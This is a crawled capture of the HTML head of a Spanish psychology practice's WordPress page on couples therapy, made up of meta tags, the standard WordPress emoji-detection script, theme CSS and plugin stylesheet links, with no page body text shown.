

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psicologoslasrozas.es/terapias/terapia-de-pareja/
body_size: 17091
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Terapia de Pareja &#8211; Psicólogos Las Rozas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//consent.cookiefirst.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Psicólogos Las Rozas &raquo; Feed" href="https://psicologoslasrozas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psicólogos Las Rozas &raquo; Feed de los comentarios" href="https://psicologoslasrozas.es/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psicologoslasrozas.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookiefirst-plugin-css' href='http://psicologoslasrozas.es/wp-content/plugins/cookiefirst-plugin/public/css/cookiefirst-plugin-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#3498db;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#3498db;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#3498db;}.main-navigation ul ul{background-color:#fcfcfc;}.main-navigation .main-nav ul ul li a{color:#4f4f4f;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1a80b6;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1a80b6;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:rgba(255,255,255,0);}.entry-meta{color:#353535;}.entry-meta a{color:#1e73be;}.entry-meta a:hover{color:#353535;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets a{color:#1a80b6;}.footer-widgets a:hover{color:#00529b;}.footer-widgets .widget-title{color:#1a80b6;}.site-info{color:#ffffff;background-color:#085b8c;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#3498db;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#266fa0;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar{padding:10px;}.inside-header{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:10px;padding-right:10px;line-height:64px;}.main-navigation .main-nav ul ul li a{padding:10px;}.navigation-search input[type="search"]{height:64px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}.widget-area .widget{padding:0px 20px 10px 20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px;}.site-main .wp-block-group__inner-container{padding:10px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-10px;width:calc(100% + 20px);max-width:calc(100% + 20px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.site-header{background-repeat:no-repeat;background-size:100% auto;background-attachment:inherit;}
.main-navigation .navigation-logo img {height:64px;}@media (max-width: 1310px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:40px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:40px;}}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:70px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:70px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://psicologoslasrozas.es/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-child-css' href='http://psicologoslasrozas.es/wp-content/themes/generatepress-child/style.css?ver=1532424987' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-1928-css' href='http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-1928.css?ver=1751626514' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='http://psicologoslasrozas.es/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-1324-css' href='http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-1324.css?ver=1751633559' media='all' />
<link rel='stylesheet' id='generate-blog-columns-css' href='http://psicologoslasrozas.es/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.4' media='all' />
